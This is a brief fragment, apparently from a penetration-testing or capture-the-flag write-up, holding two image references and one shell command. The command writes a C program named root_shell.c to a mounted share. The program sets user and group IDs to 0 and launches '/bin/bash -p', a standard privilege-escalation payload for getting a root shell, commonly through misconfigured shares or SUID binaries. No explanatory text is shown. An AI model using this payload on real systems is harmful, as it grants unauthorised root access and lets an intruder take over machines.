 echo 'int main() { setgid(0); setuid(0); system("/bin/bash -p"); return 0; }' > /mnt/share/root_shell.c